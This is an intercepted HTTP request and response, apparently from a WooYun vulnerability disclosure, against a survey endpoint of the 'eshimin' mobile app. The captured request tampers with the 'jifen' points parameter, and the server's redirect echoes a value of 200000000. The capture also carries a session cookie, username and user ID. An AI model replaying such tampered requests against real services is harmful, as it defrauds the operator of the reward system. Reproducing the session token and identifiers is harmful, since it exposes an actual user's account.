 Request
Raw Params Headers Hex
=eshimin34188390&userid=11002942&jifen=20
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: JSESSIONID=161D6CEA95D725044FF52F096933ACA3;
pgv_pvi=1604878336; pgv_si=s6416066560
X-Requested-With: mobi.w3studio.apps.android.shsmy.phone
surveyid=1000005835&username=eshimin34188390&userid=11002942&jifen=20
0000000&questions%5B0%5D.id=13274&questions%5B0%5D.result=2&questions
%5B1%5D.id=13275&questions%5B1%5D.result=1&questions%5B2%5D.id=13276
&questions%5B2%5D.result=1&questions%5B3%5D.id=13277&questions%5B3%5
D.result=2&questions%5B4%5D.id=13278&questions%5B4%5D.result=2&questio
ns%5B5%5D.id=13279&questions%5B5%5D.result=1&questions%5B6%5D.id=132
80&questions%5B6%5D.result=1&questions%5B7%5D.id=13281&questions%5B7
%5D.result=1&questions%5B8%5D.id=13282&questions%5B8%5D.result=2&ques
tions%5B9%5D.id=13283&questions%5B9%5D.result=3&questions%5B10%5D.id=
13284&questions%5B10%5D.result=2&questions%5B10%5D.result=3&questions
%5B10%5D.result=on&questions%5B10%5D.resultContent=22222222222222%3C
%3E&questions%5B11%5D.id=13285&questions%5B11%5D.result=2&questions%
5B12%5D.id=13286&questions%5B12%5D.result=2&questions%5B13%5D.id=132
87&questions%5B13%5D.resultContent=2222222%2F
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.4.6
Date: Wed, 13 Apr 2016 03:12:18 GMT
Content-Length: 0
Connection: keep-alive
Location:
http://apps.eshimin.com/survey/page/surveyMsg.jsp?id=1000005835&username
=eshimin34188390&jifen=200000000
Content-Language: zh-CN
www.wooyun.org